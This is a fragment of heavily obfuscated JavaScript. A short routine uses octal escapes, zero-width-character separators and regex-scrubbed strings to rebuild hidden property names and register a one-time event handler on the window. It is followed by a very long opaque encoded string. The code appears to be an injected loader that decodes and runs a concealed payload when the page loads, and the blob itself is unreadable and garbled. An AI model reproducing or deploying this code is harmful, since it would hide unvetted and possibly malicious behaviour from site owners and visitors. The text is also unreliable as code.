!_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"|{L,U!%[T*N=IJR},.V!SL(#%P,V!!]G~=)N@{LI@IVL,*JJ+_=*P+#V*@^O]TP@K.MW,WO{#.|+#*PS%=:G|}!L)}[|JQ?L{_@LIS%GK)P[|!}SV+!%~R(W]PVG+{,RN;-R+I%RP_:QS)I@&P,@-#+*!=JK@^.G[_}?O.Q&.(.~}-?-W&NN)-J]J*R;@O]PMLVH&#H#H%!?SWU&:,]N^:&&JOVU,!|!U%MHG:V,IL],~-QPH~W{!%(}!L)*.^I);L@_G:U%NGVV-}TJ==].#~-=L{_RJ(NGOHRH~}=[I#N^OJ#@V]{J=^MV#G&M#(SML.|HQNJ:#H?!Q#{KGV-(LM^@_M=%);^*N|]L~&WUKL)T,+K({*@{GOH.T~*,~~O^M;L+*J(_L~]~*TP|I%L@)[})&)&.)P:[%@M)|:%PK{,-!M^UQ]JI#H*|S-**#%}-U-R!)I?L_(*&M(GVUU{%~WV?L[;=(-L=@T+J{O~LJ,*[OOMWG[(_R)QH~NV)}[}*PLP@}R&;+.:%GL,OWP@VGM;H}@OPJ-TVQH(^**.R|:N_[KKIN~R|~~^))LO;:J~{W#P*G%JT=|^*-)Q%QLINM^V+?O.;)J};T?R*O{(_.!TJ)N(QI]+@L;.Q),I#O.[^UN:*GM+IO!MV:){#IJ]Q?JVP+W~O;V=%PV+TUTS+WV^!B81Ua8dF04096Y14490F44471f050779aF15eb528YBff52YZdd^06DZ41B72X573BY206ecc272aD5317Fcbfa36d8317dX5338397XZ96XZ3465a14995ed409Xed(dY0fc59a1fa5cY2Tc58b5JB22b5151b8eX32dZ8;F75c3217c9dc02D84DB32Y52d7Ze2263cD63282XY428bF11180D61F5dbf1Z3fac[35YB124YZFB61a5BB60YY[d5c8b1B65b82171c7217a7d177ad02D75D532528e3Y83d53c87B33189f13b8Ze5{4a5XX40Y7F2LDY1FD4fb1fd4ZYXc663YYff61B1e02b73X6P976ZD247BXX7DZ92b7YcaFY55ZB2F8fD0388294ada2QDF07XXD4798X7[774F440Y9@0%487%74a60ea51B7@563be1418b5156F74fd4baff153b1D588831Z72d63677df2949d52Z5ZY6428eF03F8fbfX24Fa6FD54Z74F9X}4485e&34dB0ff2eac]469b01664c21D69Z61Z25bf2278d51d7ddaFY36YD2387e72890daXZ8ZXDF19ZX73B4DY7*Z52ec48Y6F748a1B350b0Oa]F98X64a8cee4Z70f373b6ZZ76BD2371cf2a8092DB58ca338b9ae57fdf2f82e6fb46DX428FY24b95F34796ee4F9FB1caBF2Y(D96#059BX:c58c0c55Dc1:e21Y8216fd3157fc7d984D02387dfX37be72988X22X86X73757a019a3XX48Y7YY47a7}[base64];[base64]]33356c31Y71c83Bc31278BZD277c12473Y22X82ZZ308ZX2e680X33996de3X9bbbF795f13X96@0^B56F353a7FX58b7Z3^eB2FD6B771466b8166db91f3Z86e1337e226dDBe77YD5207dd2F18bX42e96e0339cb63F8Bf33f94b2fdY1XZ5Y66V650Y2FY5B70,Y63ad155fB21b357Fda2295b8257Zd32a9d2478d42834DD2785ad2Y7fX33b91e33489ebF695f64098Z648YB+255afcd1970fa50B41455BD:727b3,a2D93B6237aD1289b2372d81Z32d93286DX2Y8ee7435Xe73660f14D9Be7F993F64Za9f151YXZX5FY4F860YDUf5787aa176ec51Z8f1766cc1026ZD267ad21e82db3752DB2Y54X43193db2Z92dc3F8ea03Y9Df35098F85575d147YB:B4cb4FX2e51BX156Zc336BX-d73B7cd74cd2179Z52982DXF982d1fb8Zd83Y89d9eb85X83X9bX343Y0Z0fc73e94dYDXX56Y0b2cbZ02BNX9cMB65B6!52592125ec71e22a525687X@86FD52381DZ3236d3338d921b69cd]F71cff5688bf84FY6FD70F847YDf1|7ae{75bB3ff63BZ1833bc%B35b6&e73ba206eZZ2773d0262fZ92Z82DF2787e4)440c934889aF4599F3995F34495XX#09Dfd575cX53397d93B99bd40c0{32770XD5FZ8202f7a1474c4177B90DB73D72437X02Y88dc2B83X43446F04391f65091F94355U34Zaef957B4]YQdb8|357691565BZVY5Fb81D74b9217f7d277FD71f7695de67D12Y8fDD2991962e92dfF279F240Y4e65098YY55a1f458B0B44Zb8fa59B3ff57b8N82873e6G976ZD247BXX76Z52b6F852Z85d9317de13Y96b13a89B34599XYf58ff248a5ed4DYYZY4Zaf.659b3d11D74FX54B81859Z1}B2Bb7{e3197BY277XD52c9F2776DZ2036DD368aX22X92XB4762eb3Y64XY4590ed4254XX51Y7^44Zac-929ab-e65b812307cd35Db31777b8206Y8a166D901982d92288DXf188d7F487e22D8Ydfff98XD3d6b8XFB52a9=073fb4aB0F4&ab1,Y5eb6^266bf1B36BFWe38BX1964c11642d61f71D82332ZZ2F85X22Y8YX7?752YYFF56bbde4BY2F950Z34B9YN0445Y!15aYXV652b6Vf6B86~f5X88Ie69B4116692176bc61B73D6D973D62c89D1318XaeFX52Y6Vb2e9Bf249a0139bXY5094aa51YYFX56a2L65FBBd65fYXd85eb9}461b6X260c22124be2177D41c7cd9f935ac2286X6278fd9XB%4F96447d5449Xef3e5eZB4b97R0575Bde5ea1b741Y8Je5cBY156B6f+Z6cc6cb54Y2{648aaM82Xa1Z43188df36a93180X62a40X74094XZ389cF5516cf5446Xf7519cf153Y3B54FB2H865ad+D6Y8Y|969B1FX5395B8257cD32a9D2574da1X34D92386D5{492XZ3597ee369ab9398eF63F52XZ4fY5T24aYY-727B4~d5cb3FX66Z4O165B11965BYRb6Zc7126fc4f41784DB3289fc84d3397d933882X53463F14B94f64D95F918a8f5579Fb14Bae!461Y9S96686e059af1373b41c66bb124467D42b82D94Zd42389ZDe388D23584B3419Be4469dX54968f945Y7f64658f255ab=850B0%D2D69e056ba1Y5bZ3;d1F382d987B:978D2237292FF7fcb348B8f1292d5eb75DZ4290XX499Fa340a0FYFF88d63Y7ZDX3c62d5F865bc136add65b41Y5X741963Z61544d22c75D72e76daf97YD2377eX43290XB3794eaf38df046Y3XB4BY8c8*48dF84c5XB81d63fd59b7=859B2Z461Z11B20a9f75B9Dff5d81|484Z7XB34b1238cX4f33XD83888db3F549F379Be8fbY4ee4cY0ef47Y8f8,aB4[755BY1455BD?719Z71072bd1B78ceD17cc71b2dD92980ZX237Ze1387DX54341XB439bX33Y59a4173aa7FX55YZ1fY7f65ca0b65ba5~85786146Xb71970B81c3bc11Z67c4192BZ5287Xdb2383e0R082e53Z8FX9&753aa348aXX4e8FF74161ed4467F059B0F95FB5Z85Faecb5eB9S461b6d66FZ4144265D22980d74Yd22187cbX186d03382b13f99e2449be34766ec4792ef4470XX50afB24ZYF)562YYKa6787Z33ab01474B51d67799287f2D563d22Z7DZZec59D9258ee5X96ZXZ2F45cf369Zea48a3F9fd9Yfa5459e23094d63896BZ2F52bf166DZ437bf]e74b8ce73BD206f9X2c77cb2Y79982588DZ3690952f92X8458Ded4Y6YY7]B62B91067be2346b3Ia61b82BB3V268acZ267b1146392}f72c6207Y8c2970cc207FceX07Ydd3390d83895b53387XF3F698cF950Y7fe71f948YXf2%8YDf75Ya9d85fBZ*167BX1165B6|B75c11e748Y.874ZX1X53D62Y84DXe37dX03693db3B98b8f559B0*75XB5MZ7194K158af_679!054B0Q410B9Q36189Sc5Dc0161fZY2674Z0XF72ZD1875ZYeb83d82838e22f97D93e5Fac|29fB1%74ZXB4c96ee1c97O057Y0-65Z6fFD4fbb,556b9(F2582d82Bc4196997BY277eD52Z9F267Yd62Y36df2987af3283X63c45f04Z9ae61598F33e9Bf011Y9fe4X5eK855bdFF6485D02cc5d531721172bc1442BD267Dc62c82952375X12B7cdf354Ba6L251ea3F8FBDe04DY4FB52Z54cY0FZ505c,54fadD550b6,D60b0cf6DBF1c61BDd96cbd20767F2976DX2085a6f14F9X3d4dYBFY41e0418be3118cf54c95fb5164ed53YYFD4D6cRa5cb9FX5Y76I95Ybd132Yc3186896B9267dd42B9X2579d52935de2886YX3580e4368aX0459DY03Fa0XY4270f742Y6f84Za2|75f70,363B6]c3356Z31a71Z83bc21672Z6d27bZ5234Bd52e78ZD3086dd2b80X8XB8aeb358Dbb3da0f74aY4Z2]e65f353Y9W65c6Xfe5DB4R35FYFM268B8192BB71Y6f97BY277XD52Z9f267ad62a36df2987YF2D8eXYfb95XX3890e64c92eeFD9cFD479fZD4Fb2@95ZB6D42077&157bb1B5cZ4{X2ec42778c11f76c22d83ceXB77da2F577aX73e95XZ5fX63a96eaF69fX9476fXD4eaabb55YXF850Y6[c52aebd5cbd_75F8d)f72c91Z7694X037Z31F80c72a84cdee7XD5[32693ea4198+B92e64296Y24B95f31Ba8=05ca6f65bY7FB52b8bb5YBB_55d8b1870ZZ1666861279D0f21582d93087fa88cf3583e13c3fXY4694e0_F8YF0479aXX3F94FX4aY7FD15a9F816ac([base64]?06dc41B72c92077ce257Zd32Y83F878ZYdf4e8Be481e43B8XX8=652Y93389ed4D8eF64060XZ4366b15Za1f55dYY(Z5468Z9FX6bc21970c71e75cc237aD128812b7Fd0dd4Z89e27fX2398Ze6;450Y73187XB4b8cF43X5eXY4164YX*f44b1&85fB6GD64BB1269c0176ec76ab417667YX9267FF66cD03071d9233798ZD3a91e83f96XD449bf249Y0f750X941Y6XD53a1ff5aa6^35964D31069f564BXRf5e7eeb6bb720777bfe7eZ1D761Z82e7cda358b8f2c8ZX6XB74Z22668ca284Xafe451a8FF56YD[45BB2U960B7|e67RZ62BXT666Z3_f5XZ0XZ65ZD1976ZZD74683351b88df368De43b92X94097ee459cf34cc14cY8f64256Z5R25BX34c9FJ74fabdb54BZJ865bbc6275cZ92077ZX257Zd32a81d82F86dd348d367ae22e83e9ee5D9a4c329fF64Da4FB52a9T057aeM55cB3,Y61b81186116dBB)71B8ac7209a1Y77cc2Y58ce1f7bD8dd3e73X0378XX53c93XY4198ef469dF44BY2f952fc50Y1e048Y7I154Y0(Y5266D5126b]86bc2156f8Dd930ba1074D4157dZ7e773ZYed54dfI095X42d80X8308ZDY468Xf2448df850a5F34f9FSZ#847b4]b62B91067BX156cZ31a71c81fd3d9&X7bd22980d72e85DZ338Ye1388Fe63FX54087eb4954e7439cf84X53c2FF58FF49acG752B2FZ5265}Y54b7}635c2Ib5XZ6!e6aB8246cD0226BD62e83D12D7D8Fce3b92X94097ee459cf34aa1f8YZ90FD54ab^259B0S75XB5]Zc0Z6fb68BF166dZ41b72Z9207729KF7Zd32Y81D82F86DD348BX23992M792XX3Z889c]b48Y1259Feb3ZY0F25Y98[24eab(1Mc6dY2)F66BD146BZ21970c71e75ZZ259a1a6c81F02d862386DD308Ya8f44bD52B8fef3098e2@28eX5O853f6509cXD51Y3?B49B3ff5cb2bd1X53Z0176eZ51Z73ZY2178cf267Dd679Z3267589f8358XN57BDF3F80e83246Y7DZ49Y0f74XY5fc53aa.158afK65F#95daeBB2Y67Z05dc0176Yc4X22X85]f65c9296YD21Z3Zc81f428cXD228FX63D94eb4299F0479ef54Za546Y0ef4X58c7:4b69c)960b7PX65BZ136YZ1186Fc61D74ZD42cd2977c3d74683DZ5aD5207DD2137DDZ2e83XBF05186F34YY1f84FY6fd54YBP259b0[75eB761b5I61382bf18B5186fZ21c3Y86DD67bd2181Z22Y749420779a238Ze32c92X8fb8FX93897YD469BebFD5X93J057YX}55ZB3=Y61B8+F66bd146bc470b9!b72BDce3D7aX63991X21784DB3289e0378ee53c93XY4198ef48X53994e941a4a91855Z1146c9b,85fB6Rd64BB1269c0176XZ5797Fb42178ZF267DD42b82D93087de37df2487d6.99298(744D6DZ49a0f74ea5FZ53YY|158YF&65dB4]Daa~D64b7112F7bd25eBY1b62c51F688919708F196FD33374DZ263a79X63d94XB4299f0479eF54ca3373Ba8FF56ad]45bb2U960B76b71Y6136ac1186FZ61D74ZB22D4BY277XD52c83da3188df368de43db23d99X73347b6F34Zd83d91D63X9bF0[4659Y_75Xb5LZ63BY1168bf166Dc41D92126479X8257e1b7XD52882Y0XZ43cd2387e72890dafa86DD#04BF63B8FF43Z99XXV26398K55cb3JY61B8%f66bd146Bc21Bc5196a77X6237c197cd326809eea41ZB2185e5268ed8f884DBFX48Y9de4Ba2F950a7fe55YZ*35YB1)861R44XB1![base64]55DZ11X7479e825D7bd2a81d82f86DD348Be23990X73e95ee63e3354aB9F64Fec4FY6F95371BD149Xf458B8f961YBcb57aeD11cbf1965B61a6ZD4127cZ8257b86Z53289e0378eX53Z93XY4198efY3Y9DX4ba2f950a7FX55ac@[base64]{c65DY65c1RF5B6fde1b74XB72BZ-F69BF257fce1a5BZF30888dee2390X73X95XZ439af1489fF64DY4fb54f2549cfb31a5&65e86U454b3R262BFc43370T2795Fcc237Yd1287fd62d84DB3289e0378XX53XB33X9YX83448b7F44Dce42Y3fb27Y9F1505cbdf25fB6[d64bb1269Z0176XZ51Z73ZY2178d176ZZ2774D6227fD5e04f8cF4467Be83F96XD449Bf249a0F74eY5fc53aa_15Yfd47aaf9-D7Zb9128F)d62b1Z5265bc81F76cd247bd22980d72X85DZ338Ye13aD83Y82X1ed5Z99f28fF2499cF61460B74197FB5b9Z)[base64]*25863c4f966BD146Bc21970Z71X75cc237c1f69cc1b2f9eDB34ab2185X5268XD8ea73dd369BX9359DY4|53Ya7FX55ac.35ab1=85fb6:d64BD53B91063B7U85dc71370Z6f267D11972D12b8989f8358X)Y7Bde2d60X63D90X4358af4409df3fe5f94~158YFQ65Db4.B62b91067BX17BB135fc3|973bf1b6Bae2B7Zd41Z7b87f6338c1881DD2Y8ceb3X44Y5da479ef54ZY3fa51a8FF56YD&45D#75Bacb92865be5BBX1568Z2e02Z83+D63c72768d01Y3ad03384ZD2B82ZX398fdaF783X63B549eff34Y1F84fa6fd54abI259B0R75Xb750a8;D54baM866Z1LD6aZ0cb3a77d04bbd267X8dD872D22275d9ee39D13582953e88X63Y89e14292Y427a7XY;0aaf157a5{35Xb4b855B5Sf149dXB4f91F35183cc4fc31870d32d72cd227Ydde08bdd3488X6ea85DD428fe44290X6f9Y4F6fea8G044B3B15YY4~95db3G965B2165c7Zc7285dca2178cf267dd42b82d93087X084d2297FX33b41b0ed9F85f249Y0f74eY5fc53YY,158YFK65DB62Bb61260acc02F6cZ549b7%e64c8cf3065D22980d72e85dc338aX1388FX63d963X87e53Z8cF0F766a3553ba8FF56YD;45Bb2H960B7{X65BZ136Yc11a8FWf6176X5227B187Bd2257f9De940ZY2084e4258dd7f783DYFD48XB4591e24698W03XY8F451Y7B2f15Xb5~c63BY1168BF166dc41B72Z97d61ZX257Zd32Y81d82f86DD348B3f2390e73e95ec439YF1489f5337a4FB52a9~057aeS5999D&a61b8Vf66BD7155c21970Z73a841F66ZZ1a78d3f41784DB4e98287cZF295a7dD44198Gb88ec38a4Z0e350Y7FX55Z847Y3^7@8a8fa2aB7&466YXde178aQ85Dc12062ZBcf6fc1f16Dc9f74c962176da397BX4[62996XD449Bf249BZ448FXX4a7194G158YF:65db4-b62d55ea814336Zdf5b711071BB1341Z4206DZ52F3ZZD3080D6e17bdb2790X7M88eX83796BZF58XX448Y8X9519bc957abF3577Xc52a74*F63abOF366Fe22cb5X9#c79D0277Xd52Z83da3188FB7aD63a3bD53581XY4162ea34a0ed419dF15072YB1e9ab04fb0FY5280Ge56BY:Z697B*c6Fbf153XYB1377c9264690194d86f9758B2a8bD52d5BDD4097XY4462YX:591ed4e95F8529bbc4Za3c24Za2P666a7WF5989e662c3#a6dZ7103F8912467ff26X842384ZX2654D63990X33D5Ba7FX88de42Y2X34B95b54BYXFF48a6fd49b4*Y5572FX61b6cf35901a7573F870ZFXB35BXf22B9eX874d034538cff7b912b8bd74097b8408YF639Y2F3FZ9BFZ469eZZ4Fabf850BYZ758BBHB618ac342Z0156476X933bcf01380D72e85dc338aX1549X347XXY;92Z99f0479XF54cY3FY6dXZ48YZYD47Y7f35cB3d456YYGX6288YB186Fc61d74ZB2279d0279Y1975D9DY74D42089X0)183d73B8Fa43793XY389cBFX24fY6FD54abG259b0,75eB5|Z7FFX5abeBF59b9=56eZ5e665D01367ce22819FD84BZFdd77D7238ce3T482X44061b6;091BDF68Ff9449Xfd}09BF74Ba2F85ca6}66366d923afLb6f8eB11X75cc237Yd1287fD62d84DB4ed1f1558X277dX14182XY3452b9369dc0F96cFY4X96FY21adfa55YF-26664fd57bd145Zc0d338821d71b91D447DF03acaXY4e71de358Ze33a91e83F96XD449bUe99BXf782f44B9Ffd%19aS44FY9=8RBa8;86267We5Ybb1366b6Z876be1Z24d21377D4D774c62f8796X17bDB2B7Xe2eb83e73447f03Y98XZ3B93F44456{053Y1(660Y1Q95365135Zbe;967c41a1db5176e79246fZ3d581D12876ZB2489X0258DXBe993XB438be2_14Ybd!79Fc4e754ab&259B0U75Xb5[c63ba1184L35fc3c45ebePa73caeb66BF2773d02682Y4dd50ZZX27cDZ2891e8&993ec3a95X048Y6a443Y4XX4674f659B0L35D7BZ71eYY~667ae116BB4D565BZdb65bb1f7fc02872Y2DB59ce3437e1397de53X86dcef62ac3569Y21591Y741a1XD56adce5ba4f95cb2FF53BB1917B61761b9X769cc2376D0ee3Y911b71d53576DX2848de4192db3990dc479dX8*591f44971YY37a1f45d5dL45dB1FD65YY12686cDF29B2e61f92DZ68c428476ad72X85DZ338Ye1388fe659a32F8bXF~e319eF54ZY3FY51a8ff56ad209FFB5f60fa5YY6{f6687116YbeNa72b71f2FZZ1573c31880D22c31D12353DD368aD63e83eb218YX8388Df547Y1c4X754YBK259b0&75eb5OZ63ba1184Q35FZ3c45ebe_Y73ZYeb75ce226eD61b83932d86D03882D53e3ede3060ea4397X34b90f82ba4ee56Y0F35Z7a9D%a61b8*f66bd146bZ21970Z71X75e867Z32728c2226XD72e4fD93286D23a7fX7F784d9418Y9D3D8fbf49Y2F642YYef577df25aY3d4Od80?45FB0Z06aZ0.839B41D74BD23798Z2670Z92X7cc83043DZ318191298BXY,Y76e0399Xec38Y0a54597Z751YYFX4aB2f75f8bG651YX;315b0155bB8Mf60b8196998186YZZ2Y73a3DZ4f992581X5(42794XB4299f0479ef54cY3FY51c4GX9Yf65Y799cM960b7}[base64]@a6aB61F7697D378D12571d91X86962f87e22X8Be1XY82DB438fF3394dY23D91fb3F62FZ55a9F55DY2Sa2aB6_059BX,c58c0c570ZZ1a6695117bD1287YD0F730b9237ZX12F7be3e85bY52f99XF4698XX154ec13ea8fe55a7FDO6Y0Q04cb5Uc2DB71064b0185DZ5D56XZ6216dca2029Z41882c6e983DZ307Ze42991b13b94e24688f23Y4cF753a1XD1c98{258YF[1577eb73Xb7&569YB155D6Fe22Zb62076ZD1f759ZD548921e7YdeFD208De43b92e94097XX459ZRf59X541Y5c4X754YB]259b0}75Xb52872fe5aBXDD(06dZ41B72c92077ZX41cf186DD5217ed4FB1e8bX23990e73e95ec439Y!d8ZX84Z4De74793fc5374F146aef75d7fa2MF66BD146Bc21970c71e75ZZ3Fbe1a7e7F1979Z52X85Y62378e0295a93L694X53092X9124Bb2#a50B6fe7bed56YXb1246X&95aa5P75X87YY176XZ51c73ca2178ZF267dd42b82F5789afc35ae3883DD3Z3fdc3Z969b4599e53Z92Y51862F2147699_65dB4JB62b91067BX156cZ31Y71e46f94cd50c41971d42X73ce237bDXe18cDX3589e7XB86DX4390e54391e7FYa5f7ffY9;145b4b25bY5?Y5Xb4-a66b3175d6F1d65b91922d21F7c7X2371c81e31DZ277BDYX488X13c94a5ee61YB43688bf84FY6fd54ab_259b0*75eb52872FX5abeDD@06dZ41b72c92077ZX257cD32a9d1c78dcdd77d7238cX3)481D63X87B8F164f2438eF04770Y91069YX145Zd656Y6f95d66D923BX]f5abc133Z5fcc237Yd1287fD62d84DB3289e037aa2D4fb1XY6fX7ef9beb4290e53Xa3fa3fY7J5}3YDQ55DY5fc]d80ca5a7cDX[16eZ51Z73ca2178cf267Dd42B82D94ZD7FZ35YDe380X02B94X932889b3b97F43ZY0eb3D96XF(1aff85aa5B45YB0{56967125dB1Z35dc01673Z81Z70ceD26Yce1B2Xce2Y79d93385d03Y86X33942ed3888F2f58DX64eY6X94BY2^6,4Y8F35dB4FZ6073BZ2f79113659c61D74cb2279D0277Xd52Z83F640cc288cabZX3B92e94097ee459ZF34aY1F86bea46YYab45Y5F15aB1D24fa4?Z5586BF32Z0115cbe153X77de387cX22YB31d7Bcf1X76d72739acf691X22d8FX6=F329Ff64dY4fb52a9_057YXG55Zb3Oa7dL02284BD41YZ_65X701B6D751678ZD2528D6257FcfDB4X98284Yaccf3Z93ea4198XF469df44Ba2f950a71Ya5ca}38dfa55af&25264)b64b8(46cb1196f7FZY71ca146ac6177FZ31b7ZZZDX77d12B7BX7318ee8XD85e93649X1F7Y1ea50Y8fa)1YZf747b1b45fY3K455BYbe56B81069Z41c1fc41c24ZF1B76c5X52XY1eb83Y8ZB388FX63d94XB4299f0479XF568b23e9Yfe1D40ad]45bB2W960B7#X65BZ2f79)561c5X4N774cb2279D0277Xd548922D76cb337FDZ32597cX94097ee459cf34aBD3e9Xf55199fd205952905XZ71c75d011aaH064Z4H56DB7d720b81a717Z2573c82083D9dd86d0357Xe23D83D9FY43B6{08XXX45Y1X94d7093!057aeK55Zb32670W550YF%b3255c21970c73Y84106ZD0XF127fD62D84f776D23637D1317dX63d5ee13Z87e43958ef4894e84a55F54777FY55a0FD5291.a56YY.Z356XX15XZ81X75c71D26Z0206ZD52c4Dd42D79ZD2f47d4348XX93244e43666ed4692X64876F650YBF4245D578262d51fa91369Z012688FZ83Bbf1Y6b7b1B6D9D247DZ91d7FB32X79d62b3DX73D85b6f2499X3698F71753YY1d56c9139FFB5F7Xa1)e65bc1386;561Z5c666B8X865Z81e7bc32D80902776d634548dQ07dX73D94X63c45eb418Ded4192F11Y9ZF455YDFF59b7c34ea4fd5c70c8346dX65cB5142093DD67d1277eD0264D86F976e0368DDF353XX43a86e63Y8Bea1395XD4Xa6F852B0bc4babG561Y2#[base64][[base64]#f6579cf428c1874D8f71Y87DX358ZFF8dD43a88e6416285F249a0F74eY5FD53F056Y6f25aY6:3596YZ210c2a8156Zc31Y71Z81f761073c9257D801Z2ea2DZ77D9248Ddc2b8be8f989de446cXY3a99X848a5ca587Ff1Sc5d-25baffb63Y81043BZK66Xb8=b7476d42e63D0277XD52c83da3188DF8Y8dJ13bd63883ec3b8YXY4758e83da3ZB4999F847a7R429b7de506bbc61baMe5Yc2}76F95[Y72bbd02e88BD2Y81d82f86DD348Be239e2e75b953092DD4695e444a1B24297FD25a3F352Y1K15X831138aac516BB1468b41Z61Z9f570BB186d81df396XDB3289X0378eX53Z93ea8298?[base64][X65BZ136aZ1186Fc66fB91277c5117998d5876DDY3188df368de43B92e94097ee45ea3497e6124FY82F99F257a5F15960Z1F663ba1168bf166dZ41B72Z92077ZX6Xc91471Z6F22f881e87DX278dX3f690DY3398X6329aad469Bebfd3cY9=057YX&55Zb3=Y61b8^f661a2055Z21970Z71X75ZZ237ad1287F267FZD3173dd25518X402693XY4198ef469DF44ba2f950Y7feY3ed509fcb.861X65fYD1153BDH5197aYF1Z73ZY2178ZF267DD42B82d930872782cd2Y7FYBX841D74097X0469caf47a0XX5294FX4666ff54a4b6f562b91067be156cZ31Y71c81fD3b7247bd22980D72e85dc33X7fc228FX63d94eb4299f093e3494ZXZFY6eY85a40YD!45bb2G960b7^e65bc136a137089Z62D80B52279d0277eD52c83DY3188df88X6FX3Ba2D34097XX459Zf34aa1f84FT3~93eab{259B0.75eB5#c63ba6468dc16c8YX1b72Z92077ZX257ZD32Y81D881deF7349Bee2390X73X95XZ439YF1489FF64DF6546Za91041ae?55cB3&Y61B8Uf66bd7177YZ1970c71X75cc237Yd128Z2D64Y842987d52Z5278ZF3Z93XY4198XF469D3Ya0f03cY4f04da3YZ4f62f6145f:Y1964{d1B691bU16eZ51Z73ZY2178cf267d2670D62e82D5DX7Y8Zee3a993Z3FY3ed89Y4F253a04938Y5FZ53YY}158af&[base64]]45eB0ba2e68FF68BZ185Zc6QX587fd280Z5e17cD93573ZB243D8b3488e42892DY254b9e4Z91ad48a6)13F97F0~957)1489dFF4f74FZ1777ZB247dD72581D52e87X12f8bdf3891XB36Z4e732ccX0548e127De7324Fd93199Y53D59F45150b4FXa8BY55B2ba!87DB61b74cc12c51c179bG670BBd862ba222XZ6e27dDBd93D873143de3Z4391T63fY4fd559b1149F23c9Ffa41Y6FX22Y6F8539e-854b1%736B9FF62B1ZB5e7Yc839761b79Z71X1380d72e85DZ338ae19579d03D94eb4299f0479X3BY1f13dY5f14eY4ad5163F7126012f865BZ136ac1186fc61D74.e71Z7237b7e292cY0da80Z32473Y8ce3b92e94097ee459Zf34YF5f855YZfd5Zfd10YZ^460YYFY1ab2Ta52YBV86Yc6c43872ZB3079da25cf187Xb5217cZB2Z89dfea4198f03eb2}a43F5DB489ff64Da4fb52Y9L057ae)5aeZ15dB3FB^f83bd6879Qb66B1Se6381ZZ75881274D3D64a842f40D72184D3F13Zd4f895DD479aZ04399F63X9XFBfe72YZ5768FF49YZFB1964~d20b8Le63bd}66073X72180D8269af22BddZ33087de358cX33a91e83F96XD449B4457f34BY7F14161f95199F24fb1|dLb7FB91275d7276ead1a71Z81f76ZD247bd22980D78b6Fdc338ae1388Fe63d94eb9fa2fc47afI55cYZ%651F6)D9Zfc5680F34ca8bf16b9BZ3088c17359c61d74ZB2279d0277eD52Z832X3Fcb2b77e03767DB3Z94Y54294X33a96X6S051X740Y8f4589XB2135X|91aa7fb65a9125BZ1D26Bc41864cc11797ZF0479ed8748fZ7348bX23990e73X95ec43F7FY51a8X04Da4fb52a9-057ae6246b3{Y61B8Wf66BD14B0d05aB4Vb43cb1171ceFD71D22a72d2208491X284DD3a8Fd83790ee3448Y9F453e7f96dc5FXb096@35Yb1V85FB6ND64bb12ac@f65c1191cc5ZY3e782334Z4197FY42885d5227Xda2a5dDD3184e44176e0359Da8[05a8fFZ53YY[158afP65DB4#B62b95167db15bed166b6#e7376D824ZDe080c91B82ZDdc428Yf34479X63D94eb4299F0479ef54Za34851Z5ffa8bb58YY}2O96bB76073)458B3?860Z3c62Z74dd2e63D0277Xd52Z83da3188df368d333BafX948DZfc88X83Z8FXF4c87Y6Sa54ecUb59bfV766;71YBYR355bcG7167Zc42d7bd5Ra77ce257ZD32Y81d82f86dd34d4X25690XF83Y32F8fX33696F32f4dB1FBY0b2H066YX]DYXZ152Y6P156ae11147aZ22B79e2{875cc237aD1287FD62d842e40db3937YBX54dY7XY4B983X529D4759F45150Z4FX66Z0L364B115Y8c2.DY7BB6eZ5c01FB1c539731Z66Z9246bd0284cD0227DZ8327edb3160X3298cDBF588Y4fb33Y0F74Xa5fc53YY|1B5b8^f69B45070FY54YBe36bB1116e9D1172ca1272c0243182247dDY2F78D62679X52B3fY0XB4YY1F947BB134cFXX451Y8FF56adP45bB2P960FYGX6bc21372(459bd{962c0ec70c21d68d21X7Bd1[083c92Z7b9527449XX98397(B45ea4896edH15BY65062fd5Y59ZDR76eZ1Wcb6c863Z1BF336dd4275Zc92077ce257cD32Y81d82F862389D9258dD9368Z95314BY3F1a389f64Da4fb52a9.057ae]55cb3Ma61N11dB8151488c26578102ZZ7242F7aX1347FX43X8dX732d2XX89X7e559933649X1FD98f6.04Bb2+550b5^f5Xb8U3aeBF5